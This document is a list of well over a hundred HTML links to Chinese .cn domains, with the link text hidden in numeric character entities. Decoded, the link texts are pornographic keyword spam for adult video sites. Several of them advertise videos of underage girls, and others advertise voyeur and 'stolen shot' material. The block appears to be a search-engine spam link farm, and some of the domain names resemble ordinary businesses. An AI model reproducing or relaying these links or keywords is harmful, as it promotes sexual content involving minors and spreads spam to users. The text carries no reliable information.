<a href="http://dghuishang.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://booksg.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;av</a>|
<a href="http://xddi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://ruileng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://pn666.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://joke361.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://expoz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sjz-hk.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zshhd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v725.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://madamealexander.com.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://myhys.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://szoec.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://kj9388.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://czvl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huyd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://xhfgb.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kanglishouyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://cootv.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykgsyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://hualintire.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://5941740.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://czjtfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://yzjq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://jqj.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://red56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://tjsest.com.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://lz888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;</a>|
<a href="http://linuxfire.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://oigc.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://w414.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://neiyia.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://163123.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://sltly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://lihecoffee.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ovxov.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://a670.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://bfdfvjj.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://11d31f.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;av
&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://52hotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://boking.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://lntujxxy.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hakendi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://gzzhongxing.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xbccc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://feedcool.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://qiyajun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://108dop.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ttflw.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://ep01.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://jzjwz.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://maszpw.cn" target="_blank">91&#x539F;&#x521B;&#x89C6;&#x9891;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://zidt.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://zkal.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://ext.net.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://ninzai.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://pinndy.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmwap.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dohealth.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://99sheji.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edle.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kk5885.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://ou-2.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://hnjjlm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fjswine.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://glotraco.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://jnsww.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://mvuub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xintianhui.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x7EBF;&#x4E00;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://celineshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://a670.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hnyzjsj.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://htind.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://changyunnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://szgrm.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hg51.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adirectory.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://365ysw.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://kmn2.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://vzgh.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qmlin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kvlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whfjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://truce.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fpweb.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
